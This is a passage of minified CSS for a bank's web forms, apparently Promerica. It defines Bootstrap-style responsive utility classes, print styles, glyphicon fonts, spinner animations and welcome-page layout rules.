.flex-xxl-nowrap{flex-wrap:nowrap!important;}.FormulariosOriginales form .flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important;}.FormulariosOriginales form .justify-content-xxl-start{justify-content:flex-start!important;}.FormulariosOriginales form .justify-content-xxl-end{justify-content:flex-end!important;}.FormulariosOriginales form .justify-content-xxl-center{justify-content:center!important;}.FormulariosOriginales form .justify-content-xxl-between{justify-content:space-between!important;}.FormulariosOriginales form .justify-content-xxl-around{justify-content:space-around!important;}.FormulariosOriginales form .justify-content-xxl-evenly{justify-content:space-evenly!important;}.FormulariosOriginales form .align-items-xxl-start{align-items:flex-start!important;}.FormulariosOriginales form .align-items-xxl-end{align-items:flex-end!important;}.FormulariosOriginales form .align-items-xxl-center{align-items:center!important;}.FormulariosOriginales form .align-items-xxl-baseline{align-items:baseline!important;}.FormulariosOriginales form .align-items-xxl-stretch{align-items:stretch!important;}.FormulariosOriginales form .align-content-xxl-start{align-content:flex-start!important;}.FormulariosOriginales form .align-content-xxl-end{align-content:flex-end!important;}.FormulariosOriginales form .align-content-xxl-center{align-content:center!important;}.FormulariosOriginales form .align-content-xxl-between{align-content:space-between!important;}.FormulariosOriginales form .align-content-xxl-around{align-content:space-around!important;}.FormulariosOriginales form .align-content-xxl-stretch{align-content:stretch!important;}.FormulariosOriginales form .align-self-xxl-auto{align-self:auto!important;}.FormulariosOriginales form .align-self-xxl-start{align-self:flex-start!important;}.FormulariosOriginales form .align-self-xxl-end{align-self:flex-end!important;}.FormulariosOriginales form .align-self-xxl-center{align-self:center!important;}.FormulariosOriginales form .align-self-xxl-baseline{align-self:baseline!important;}.FormulariosOriginales form .align-self-xxl-stretch{align-self:stretch!important;}.FormulariosOriginales form .order-xxl-first{order:-1!important;}.FormulariosOriginales form .order-xxl-0{order:0!important;}.FormulariosOriginales form .order-xxl-1{order:1!important;}.FormulariosOriginales form .order-xxl-2{order:2!important;}.FormulariosOriginales form .order-xxl-3{order:3!important;}.FormulariosOriginales form .order-xxl-4{order:4!important;}.FormulariosOriginales form .order-xxl-5{order:5!important;}.FormulariosOriginales form .order-xxl-last{order:6!important;}.FormulariosOriginales form .m-xxl-0{margin:0!important;}.FormulariosOriginales form .m-xxl-1{margin:.25rem!important;}.FormulariosOriginales form .m-xxl-2{margin:.5rem!important;}.FormulariosOriginales form .m-xxl-3{margin:1rem!important;}.FormulariosOriginales form .m-xxl-4{margin:1.5rem!important;}.FormulariosOriginales form .m-xxl-5{margin:3rem!important;}.FormulariosOriginales form .m-xxl-auto{margin:auto!important;}.FormulariosOriginales form .mx-xxl-0{margin-right:0!important;margin-left:0!important;}.FormulariosOriginales form .mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important;}.FormulariosOriginales form .mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important;}.FormulariosOriginales form .mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important;}.FormulariosOriginales form .mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.FormulariosOriginales form .mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important;}.FormulariosOriginales form .mx-xxl-auto{margin-right:auto!important;margin-left:auto!important;}.FormulariosOriginales form .my-xxl-0{margin-top:0!important;margin-bottom:0!important;}.FormulariosOriginales form .my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.FormulariosOriginales form .my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.FormulariosOriginales form .my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important;}.FormulariosOriginales form .my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.FormulariosOriginales form .my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important;}.FormulariosOriginales form .my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important;}.FormulariosOriginales form .mt-xxl-0{margin-top:0!important;}.FormulariosOriginales form .mt-xxl-1{margin-top:.25rem!important;}.FormulariosOriginales form .mt-xxl-2{margin-top:.5rem!important;}.FormulariosOriginales form .mt-xxl-3{margin-top:1rem!important;}.FormulariosOriginales form .mt-xxl-4{margin-top:1.5rem!important;}.FormulariosOriginales form .mt-xxl-5{margin-top:3rem!important;}.FormulariosOriginales form .mt-xxl-auto{margin-top:auto!important;}.FormulariosOriginales form .me-xxl-0{margin-right:0!important;}.FormulariosOriginales form .me-xxl-1{margin-right:.25rem!important;}.FormulariosOriginales form .me-xxl-2{margin-right:.5rem!important;}.FormulariosOriginales form .me-xxl-3{margin-right:1rem!important;}.FormulariosOriginales form .me-xxl-4{margin-right:1.5rem!important;}.FormulariosOriginales form .me-xxl-5{margin-right:3rem!important;}.FormulariosOriginales form .me-xxl-auto{margin-right:auto!important;}.FormulariosOriginales form .mb-xxl-0{margin-bottom:0!important;}.FormulariosOriginales form .mb-xxl-1{margin-bottom:.25rem!important;}.FormulariosOriginales form .mb-xxl-2{margin-bottom:.5rem!important;}.FormulariosOriginales form .mb-xxl-3{margin-bottom:1rem!important;}.FormulariosOriginales form .mb-xxl-4{margin-bottom:1.5rem!important;}.FormulariosOriginales form .mb-xxl-5{margin-bottom:3rem!important;}.FormulariosOriginales form .mb-xxl-auto{margin-bottom:auto!important;}.FormulariosOriginales form .ms-xxl-0{margin-left:0!important;}.FormulariosOriginales form .ms-xxl-1{margin-left:.25rem!important;}.FormulariosOriginales form .ms-xxl-2{margin-left:.5rem!important;}.FormulariosOriginales form .ms-xxl-3{margin-left:1rem!important;}.FormulariosOriginales form .ms-xxl-4{margin-left:1.5rem!important;}.FormulariosOriginales form .ms-xxl-5{margin-left:3rem!important;}.FormulariosOriginales form .ms-xxl-auto{margin-left:auto!important;}.FormulariosOriginales form .p-xxl-0{padding:0!important;}.FormulariosOriginales form .p-xxl-1{padding:.25rem!important;}.FormulariosOriginales form .p-xxl-2{padding:.5rem!important;}.FormulariosOriginales form .p-xxl-3{padding:1rem!important;}.FormulariosOriginales form .p-xxl-4{padding:1.5rem!important;}.FormulariosOriginales form .p-xxl-5{padding:3rem!important;}.FormulariosOriginales form .px-xxl-0{padding-right:0!important;padding-left:0!important;}.FormulariosOriginales form .px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important;}.FormulariosOriginales form .px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important;}.FormulariosOriginales form .px-xxl-3{padding-right:1rem!important;padding-left:1rem!important;}.FormulariosOriginales form .px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.FormulariosOriginales form .px-xxl-5{padding-right:3rem!important;padding-left:3rem!important;}.FormulariosOriginales form .py-xxl-0{padding-top:0!important;padding-bottom:0!important;}.FormulariosOriginales form .py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.FormulariosOriginales form .py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.FormulariosOriginales form .py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important;}.FormulariosOriginales form .py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.FormulariosOriginales form .py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important;}.FormulariosOriginales form .pt-xxl-0{padding-top:0!important;}.FormulariosOriginales form .pt-xxl-1{padding-top:.25rem!important;}.FormulariosOriginales form .pt-xxl-2{padding-top:.5rem!important;}.FormulariosOriginales form .pt-xxl-3{padding-top:1rem!important;}.FormulariosOriginales form .pt-xxl-4{padding-top:1.5rem!important;}.FormulariosOriginales form .pt-xxl-5{padding-top:3rem!important;}.FormulariosOriginales form .pe-xxl-0{padding-right:0!important;}.FormulariosOriginales form .pe-xxl-1{padding-right:.25rem!important;}.FormulariosOriginales form .pe-xxl-2{padding-right:.5rem!important;}.FormulariosOriginales form .pe-xxl-3{padding-right:1rem!important;}.FormulariosOriginales form .pe-xxl-4{padding-right:1.5rem!important;}.FormulariosOriginales form .pe-xxl-5{padding-right:3rem!important;}.FormulariosOriginales form .pb-xxl-0{padding-bottom:0!important;}.FormulariosOriginales form .pb-xxl-1{padding-bottom:.25rem!important;}.FormulariosOriginales form .pb-xxl-2{padding-bottom:.5rem!important;}.FormulariosOriginales form .pb-xxl-3{padding-bottom:1rem!important;}.FormulariosOriginales form .pb-xxl-4{padding-bottom:1.5rem!important;}.FormulariosOriginales form .pb-xxl-5{padding-bottom:3rem!important;}.FormulariosOriginales form .ps-xxl-0{padding-left:0!important;}.FormulariosOriginales form .ps-xxl-1{padding-left:.25rem!important;}.FormulariosOriginales form .ps-xxl-2{padding-left:.5rem!important;}.FormulariosOriginales form .ps-xxl-3{padding-left:1rem!important;}.FormulariosOriginales form .ps-xxl-4{padding-left:1.5rem!important;}.FormulariosOriginales form .ps-xxl-5{padding-left:3rem!important;}.FormulariosOriginales form .gap-xxl-0{gap:0!important;}.FormulariosOriginales form .gap-xxl-1{gap:.25rem!important;}.FormulariosOriginales form .gap-xxl-2{gap:.5rem!important;}.FormulariosOriginales form .gap-xxl-3{gap:1rem!important;}.FormulariosOriginales form .gap-xxl-4{gap:1.5rem!important;}.FormulariosOriginales form .gap-xxl-5{gap:3rem!important;}.FormulariosOriginales form .row-gap-xxl-0{row-gap:0!important;}.FormulariosOriginales form .row-gap-xxl-1{row-gap:.25rem!important;}.FormulariosOriginales form .row-gap-xxl-2{row-gap:.5rem!important;}.FormulariosOriginales form .row-gap-xxl-3{row-gap:1rem!important;}.FormulariosOriginales form .row-gap-xxl-4{row-gap:1.5rem!important;}.FormulariosOriginales form .row-gap-xxl-5{row-gap:3rem!important;}.FormulariosOriginales form .column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important;}.FormulariosOriginales form .column-gap-xxl-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.FormulariosOriginales form .column-gap-xxl-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.FormulariosOriginales form .column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.FormulariosOriginales form .column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.FormulariosOriginales form .column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.FormulariosOriginales form .text-xxl-start{text-align:left!important;}.FormulariosOriginales form .text-xxl-end{text-align:right!important;}.FormulariosOriginales form .text-xxl-center{text-align:center!important;}}@media(min-width:1200px){.FormulariosOriginales form .fs-1{font-size:2.5rem!important;}.FormulariosOriginales form .fs-2{font-size:2rem!important;}.FormulariosOriginales form .fs-3{font-size:1.75rem!important;}.FormulariosOriginales form .fs-4{font-size:1.5rem!important;}}@media print{.FormulariosOriginales form .d-print-inline{display:inline!important;}.FormulariosOriginales form .d-print-inline-block{display:inline-block!important;}.FormulariosOriginales form .d-print-block{display:block!important;}.FormulariosOriginales form .d-print-grid{display:grid!important;}.FormulariosOriginales form .d-print-inline-grid{display:inline-grid!important;}.FormulariosOriginales form .d-print-table{display:table!important;}.FormulariosOriginales form .d-print-table-row{display:table-row!important;}.FormulariosOriginales form .d-print-table-cell{display:table-cell!important;}.FormulariosOriginales form .d-print-flex{display:flex!important;}.FormulariosOriginales form .d-print-inline-flex{display:inline-flex!important;}.FormulariosOriginales form .d-print-none{display:none!important;}}.FormulariosOriginales form .carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff;}.FormulariosOriginales form .carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px;}.FormulariosOriginales form .slider .carousel-item{background-size:auto 100%;background-position:center center;background-repeat:no-repeat;}.FormulariosOriginales form a#logo_promerica,.FormulariosOriginales form #main_nav #enlinea_btn{text-decoration:none;}.FormulariosOriginales form .float-left{float:left!important;}.FormulariosOriginales form .float-right{float:right!important;}.FormulariosOriginales form .row>*{padding-left:initial;padding-right:initial;}.FormulariosOriginales form a{text-decoration:none;}.FormulariosOriginales form .jumbotron{padding:2rem 1rem;}.FormulariosOriginales form b,.FormulariosOriginales form strong{font-weight:700;}.FormulariosOriginales form fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0;}.FormulariosOriginales form optgroup{font-weight:700;}@media print{.FormulariosOriginales form *,.FormulariosOriginales form :after,.FormulariosOriginales form :before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important;}.FormulariosOriginales form .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.FormulariosOriginales form h6 small{font-weight:400;line-height:1;color:#777;}.FormulariosOriginales form dt{font-weight:700;}.FormulariosOriginales form .checkbox label,.FormulariosOriginales form .radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer;}.FormulariosOriginales form .btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;}.FormulariosOriginales form .btn-link{font-weight:400;color:#337ab7;border-radius:0;}.FormulariosOriginales form .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap;}.FormulariosOriginales form .input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px;}.FormulariosOriginales form .label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}.FormulariosOriginales form .badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px;}.FormulariosOriginales form .alert .alert-link{font-weight:700;}.FormulariosOriginales form .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2;}.FormulariosOriginales form .tooltip{position:absolute;z-index:1070;display:block;font-family:'Nunito sans',Tahoma!important;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto;}.FormulariosOriginales form .popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:'Nunito sans',Tahoma!important;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto;}}.FormulariosOriginales form details,.FormulariosOriginales form menu,.FormulariosOriginales form section,.FormulariosOriginales form summary{display:block;}.FormulariosOriginales form .clearfix:before,.FormulariosOriginales form .clearfix:after,.FormulariosOriginales form .dl-horizontal dd:before,.FormulariosOriginales form .dl-horizontal dd:after,.FormulariosOriginales form .container:before,.FormulariosOriginales form .container:after,.FormulariosOriginales form .container-fluid:before,.FormulariosOriginales form .container-fluid:after,.FormulariosOriginales form .row:before,.FormulariosOriginales form .row:after,.FormulariosOriginales form .form-horizontal .form-group:before,.FormulariosOriginales form .form-horizontal .form-group:after,.FormulariosOriginales form .btn-toolbar:before,.FormulariosOriginales form .btn-toolbar:after,.FormulariosOriginales form .btn-group-vertical>.btn-group:before,.FormulariosOriginales form .btn-group-vertical>.btn-group:after,.FormulariosOriginales form .nav:before,.FormulariosOriginales form .nav:after,.FormulariosOriginales form .navbar:before,.FormulariosOriginales form .navbar:after,.FormulariosOriginales form .navbar-header:before,.FormulariosOriginales form .navbar-header:after,.FormulariosOriginales form .navbar-collapse:before,.FormulariosOriginales form .navbar-collapse:after,.FormulariosOriginales form .pager:before,.FormulariosOriginales form .pager:after,.FormulariosOriginales form .panel-body:before,.FormulariosOriginales form .panel-body:after,.FormulariosOriginales form .modal-header:before,.FormulariosOriginales form .modal-header:after,.FormulariosOriginales form .modal-footer:before,.FormulariosOriginales form .modal-footer:after{display:table;content:" ";}.FormulariosOriginales form .clearfix:after,.FormulariosOriginales form .dl-horizontal dd:after,.FormulariosOriginales form .container:after,.FormulariosOriginales form .container-fluid:after,.FormulariosOriginales form .row:after,.FormulariosOriginales form .form-horizontal .form-group:after,.FormulariosOriginales form .btn-toolbar:after,.FormulariosOriginales form .btn-group-vertical>.btn-group:after,.FormulariosOriginales form .nav:after,.FormulariosOriginales form .navbar:after,.FormulariosOriginales form .navbar-header:after,.FormulariosOriginales form .navbar-collapse:after,.FormulariosOriginales form .pager:after,.FormulariosOriginales form .panel-body:after,.FormulariosOriginales form .modal-header:after,.FormulariosOriginales form .modal-footer:after{clear:both;}@font-face{font-family:'Glyphicons Halflings';src:url(../../../../../css/fonts/glyphicons-halflings-regular.eot?);src:url(../../../../../css/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../../../../../css/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../../../../../css/fonts/glyphicons-halflings-regular.woff) format('woff'),url(../../../../../css/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../../../../../css/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg');font-display:swap;}.FormulariosOriginales form .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.FormulariosOriginales form .glyphicon-chevron-left:before{content:"";}.FormulariosOriginales form .glyphicon-chevron-right:before{content:"";}.FormulariosOriginales form .glyphicon-menu-hamburger:before{content:"";}.FormulariosOriginales form .col-xs-1,.FormulariosOriginales form .col-sm-1,.FormulariosOriginales form .col-md-1,.FormulariosOriginales form .col-lg-1,.FormulariosOriginales form .col-xs-2,.FormulariosOriginales form .col-sm-2,.FormulariosOriginales form .col-md-2,.FormulariosOriginales form .col-lg-2,.FormulariosOriginales form .col-xs-3,.FormulariosOriginales form .col-sm-3,.FormulariosOriginales form .col-md-3,.FormulariosOriginales form .col-lg-3,.FormulariosOriginales form .col-xs-4,.FormulariosOriginales form .col-sm-4,.FormulariosOriginales form .col-md-4,.FormulariosOriginales form .col-lg-4,.FormulariosOriginales form .col-xs-5,.FormulariosOriginales form .col-sm-5,.FormulariosOriginales form .col-md-5,.FormulariosOriginales form .col-lg-5,.FormulariosOriginales form .col-xs-6,.FormulariosOriginales form .col-sm-6,.FormulariosOriginales form .col-md-6,.FormulariosOriginales form .col-lg-6,.FormulariosOriginales form .col-xs-7,.FormulariosOriginales form .col-sm-7,.FormulariosOriginales form .col-md-7,.FormulariosOriginales form .col-lg-7,.FormulariosOriginales form .col-xs-8,.FormulariosOriginales form .col-sm-8,.FormulariosOriginales form .col-md-8,.FormulariosOriginales form .col-lg-8,.FormulariosOriginales form .col-xs-9,.FormulariosOriginales form .col-sm-9,.FormulariosOriginales form .col-md-9,.FormulariosOriginales form .col-lg-9,.FormulariosOriginales form .col-xs-10,.FormulariosOriginales form .col-sm-10,.FormulariosOriginales form .col-md-10,.FormulariosOriginales form .col-lg-10,.FormulariosOriginales form .col-xs-11,.FormulariosOriginales form .col-sm-11,.FormulariosOriginales form .col-md-11,.FormulariosOriginales form .col-lg-11,.FormulariosOriginales form .col-xs-12,.FormulariosOriginales form .col-sm-12,.FormulariosOriginales form .col-md-12,.FormulariosOriginales form .col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.FormulariosOriginales form .col-xs-1,.FormulariosOriginales form .col-xs-2,.FormulariosOriginales form .col-xs-3,.FormulariosOriginales form .col-xs-4,.FormulariosOriginales form .col-xs-5,.FormulariosOriginales form .col-xs-6,.FormulariosOriginales form .col-xs-7,.FormulariosOriginales form .col-xs-8,.FormulariosOriginales form .col-xs-9,.FormulariosOriginales form .col-xs-10,.FormulariosOriginales form .col-xs-11,.FormulariosOriginales form .col-xs-12{float:left;}.FormulariosOriginales form .col-xs-12{width:100%;}.FormulariosOriginales form .col-xs-6{width:50%;}.FormulariosOriginales form .col-xs-4{width:33.33333333%;}.FormulariosOriginales form .row{display:block;}.FormulariosOriginales form .hide{display:none!important;}.FormulariosOriginales form .modal-header .close{padding:0;margin-right:0;margin-top:-25px;margin-bottom:-1rem;}.FormulariosOriginales form .pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;}.FormulariosOriginales form .pagination>li>a,.FormulariosOriginales form .pagination>li>span,.FormulariosOriginales form .pagination>li:first-child>a,.FormulariosOriginales form .pagination>li:first-child>span,.FormulariosOriginales form .pagination>li:last-child>a,.FormulariosOriginales form .pagination>li:last-child>span{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:38px;height:38px;margin:0 10px;border:0;color:#666;font-size:17px;line-height:26px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.FormulariosOriginales form .pagination>li>a,.FormulariosOriginales form .pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd;}.FormulariosOriginales form .h1 .small,.FormulariosOriginales form .h1 small,.FormulariosOriginales form .h2 .small,.FormulariosOriginales form .h2 small,.FormulariosOriginales form .h3 .small,.FormulariosOriginales form .h3 small,.FormulariosOriginales form .h4 .small,.FormulariosOriginales form .h4 small,.FormulariosOriginales form .h5 .small,.FormulariosOriginales form .h5 small,.FormulariosOriginales form .h6 .small,.FormulariosOriginales form .h6 small,.FormulariosOriginales form h1 .small,.FormulariosOriginales form h1 small,.FormulariosOriginales form h2 .small,.FormulariosOriginales form h2 small,.FormulariosOriginales form h3 .small,.FormulariosOriginales form h3 small,.FormulariosOriginales form h4 .small,.FormulariosOriginales form h4 small,.FormulariosOriginales form h5 .small,.FormulariosOriginales form h5 small,.FormulariosOriginales form h6 .small,.FormulariosOriginales form h6 small{line-height:1;}.FormulariosOriginales form .collapse.in{display:block;}.FormulariosOriginales form .panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}.FormulariosOriginales form .panel-title>a,.FormulariosOriginales form .panel-title>small,.FormulariosOriginales form .panel-title>.small,.FormulariosOriginales form .panel-title>small>a,.FormulariosOriginales form .panel-title>.small>a{color:inherit;}.FormulariosOriginales form .col-xs-12 a{word-break:break-word;}.FormulariosOriginales form .hiperlink a{margin:2px 0;width:300px!important;}.FormulariosOriginales form .btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad;}.FormulariosOriginales form #aside_banners a{white-space:nowrap;}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.FormulariosOriginales form .modal-body{height:95%;}}.FormulariosOriginales form .first_section a p{word-break:keep-all!important;}@media(min-width:992px){.FormulariosOriginales form .col-md-8{width:66.66666667%;}}@media(min-width:768px){.FormulariosOriginales form .col-sm-offset-3{margin-left:25%;}.FormulariosOriginales form .col-sm-1,.FormulariosOriginales form .col-sm-10,.FormulariosOriginales form .col-sm-11,.FormulariosOriginales form .col-sm-12,.FormulariosOriginales form .col-sm-2,.FormulariosOriginales form .col-sm-3,.FormulariosOriginales form .col-sm-4,.FormulariosOriginales form .col-sm-5,.FormulariosOriginales form .col-sm-6,.FormulariosOriginales form .col-sm-7,.FormulariosOriginales form .col-sm-8,.FormulariosOriginales form .col-sm-9{float:left;}}@media(max-width:768px){.FormulariosOriginales form .col-xs-12 a{width:100%;word-break:break-word;}.FormulariosOriginales form .modal-body{padding:1rem!important;}.FormulariosOriginales form .modal-dialog{max-width:600px;margin:30px auto;}}@media(max-width:530px){.FormulariosOriginales form #centro_consultas p{font-size:14px!important;}}.FormulariosOriginales form html{color:#222;font-size:1em;line-height:1.4;}.FormulariosOriginales form ::-moz-selection{background:#b3d4fc;text-shadow:none;}.FormulariosOriginales form ::selection{background:#79c15d;color:#fff;text-shadow:none;}.FormulariosOriginales form hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0;width:100%;}.FormulariosOriginales form audio,.FormulariosOriginales form canvas,.FormulariosOriginales form iframe,.FormulariosOriginales form img,.FormulariosOriginales form svg,.FormulariosOriginales form video{vertical-align:middle;}.FormulariosOriginales form fieldset{border:0;margin:0;padding:0;}.FormulariosOriginales form textarea{resize:vertical;}.FormulariosOriginales form .browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0;}.FormulariosOriginales form .hidden{display:none!important;visibility:hidden;}.FormulariosOriginales form .visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.FormulariosOriginales form .visuallyhidden.focusable:active,.FormulariosOriginales form .visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}.FormulariosOriginales form .invisible{visibility:hidden;}.FormulariosOriginales form .clearfix:after,.FormulariosOriginales form .clearfix:before{content:" ";display:table;}.FormulariosOriginales form .clearfix:after{clear:both;}.FormulariosOriginales form .col-md-8.item{padding-right:15px;}@media print{.FormulariosOriginales form *,.FormulariosOriginales form :after,.FormulariosOriginales form :before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important;}.FormulariosOriginales form a,.FormulariosOriginales form a:visited{text-decoration:underline;}.FormulariosOriginales form a[href]:after{content:" (" attr(href) ")";}.FormulariosOriginales form abbr[title]:after{content:" (" attr(title) ")";}.FormulariosOriginales form a[href^="#"]:after,.FormulariosOriginales form a[href^="javascript:"]:after{content:"";}.FormulariosOriginales form blockquote,.FormulariosOriginales form pre{border:1px solid #999;page-break-inside:avoid;}.FormulariosOriginales form thead{display:table-header-group;}.FormulariosOriginales form img,.FormulariosOriginales form tr{page-break-inside:avoid;}.FormulariosOriginales form img{max-width:100%!important;}.FormulariosOriginales form h2,.FormulariosOriginales form h3,.FormulariosOriginales form p{orphans:3;widows:3;}.FormulariosOriginales form h2,.FormulariosOriginales form h3{page-break-after:avoid;}}.FormulariosOriginales form .calc_preload{display:none;}.FormulariosOriginales form .credit_form>div>.spinner:last-child,.FormulariosOriginales form .spinner{margin:20px auto;width:70px;text-align:center;}.FormulariosOriginales form .spinner>div{width:18px;height:18px;background-color:#79c15d;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both;}.FormulariosOriginales form .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;}.FormulariosOriginales form .spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);}40%{-webkit-transform:scale(1);}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);transform:scale(1);}}.FormulariosOriginales form html{height:100%;}.FormulariosOriginales form .bienvenido{background-color:#ececec;height:100%;}.FormulariosOriginales form .bienvenido #footer_main{padding:0;}.FormulariosOriginales form .row.bienvenido_row{display:table;height:calc(100% - 51px);width:100%;margin:0;}.FormulariosOriginales form .benvenido_content,.FormulariosOriginales form .main_image{display:table-cell;float:none;height:100%;vertical-align:middle;}.FormulariosOriginales form .main_image{background-image:url(../../../../../img/bienvenidos/main_image.jpg);background-position:center center;background-size:100% auto;padding:0!important;}.FormulariosOriginales form .benvenido_content{padding:0 50px;text-align:center;color:#0d703a;}.FormulariosOriginales form .logo_promerica{background-image:url(../../../../../img/bienvenidos/promerica_logo.png);background-size:contain;background-repeat:no-repeat;width:302px;height:89px;display:inline-block;margin:0 0 20px;}.FormulariosOriginales form .benvenido_content h1{text-transform:uppercase;font-size:50px;margin:0 0 30px;}.FormulariosOriginales form .benvenido_content p{margin:0 auto 50px;max-width:450px;}.FormulariosOriginales form .benvenido_content .checkbox{margin:0 0 25px;}.FormulariosOriginales form .select_country{border-right:solid 1px #0d703a;}.FormulariosOriginales form .select_country .dropdown{text-align:left;margin:0 auto 25px;max-width:300px;}.FormulariosOriginales form .select_country_btn{font-size:20px;display:block;padding:0 34px 0 0;height:32px;overflow:hidden;color:#0d703a;background-image:url(../../../../../img/bg_select.png);background-repeat:no-repeat;background-position:right 6px;max-width:220px;margin:15px auto;}.FormulariosOriginales form .select_country_btn:active,.FormulariosOriginales form .select_country_btn:focus,.FormulariosOriginales form .select_country_btn:hover,.FormulariosOriginales form .select_country_btn:visited{text-decoration:none;color:#7ac143;}.FormulariosOriginales form .select_country .dropdown:after{content:"";width:100%;display:block;border-bottom:solid 1px #ccc;}.FormulariosOriginales form .ctf,.FormulariosOriginales form .select_country{padding:20px 50px 50px;}.FormulariosOriginales form .logo_ctf{background-image:url(../../../../../img/bienvenidos/ctf_logo.jpg);width:100%;height:70px;display:inline-block;margin:0 0 60px;background-repeat:no-repeat;background-position:center top;}.FormulariosOriginales form .ctf .btn-default{display:inline-block;}.FormulariosOriginales form .row.bienvenido_cols{max-width:600px;margin:0 auto;}.FormulariosOriginales form .benvenido_content{padding-top:40px;padding-bottom:40px;}.FormulariosOriginales form .carousel-indicators{z-index:1;}@media all and (max-width:1718px){.FormulariosOriginales form .main_image{background-size:auto 100%;}}@media all and (max-width:1360px){.FormulariosOriginales 